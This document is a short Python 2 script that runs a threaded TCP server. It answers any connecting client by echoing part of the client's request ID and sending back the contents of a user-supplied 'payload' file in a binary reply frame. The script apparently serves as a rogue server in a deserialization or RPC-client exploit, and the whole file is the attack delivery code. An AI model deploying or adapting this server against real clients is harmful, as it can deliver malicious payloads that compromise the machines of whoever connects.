 #!/usr/bin/python
import socket
import os
import sys
import struct

from SocketServer import BaseRequestHandler, ThreadingTCPServer

class EchoHandler(BaseRequestHandler):
    def handle(self):
        print 'Got connection from %s'%(str(self.client_address))
        while True:
            msg = self.request.recv(8192)
            print msg
            if not msg:
                break

            if len(msg) > 16:
                print "Send msg>>>"
                self.request.send(build_msg(msg[9:17]))


def build_msg(request_id):
    payloadObj = open(sys.argv[2],'rb').read()
    msg_type = '\x04'
    #request_id = '\x50\xb8\xc7\x2c\x67\x41\xf7\xc7'
    head_length = 21

    msg = struct.pack('>Q',len(payloadObj) + 21) + msg_type + request_id
    msg += struct.pack('>I',len(payloadObj)) + payloadObj
    return msg

if __name__ == '__main__':
    if len(sys.argv) < 3:
        print 'Usage: python %s <port> </path/to/payload>' % os.path.basename(sys.argv[0])
        sys.exit()

    serv = ThreadingTCPServer(('0.0.0.0', int(sys.argv[1])), EchoHandler)
    print "Server listening on 0.0.0.0:%s"%(sys.argv[1])
    serv.serve_forever()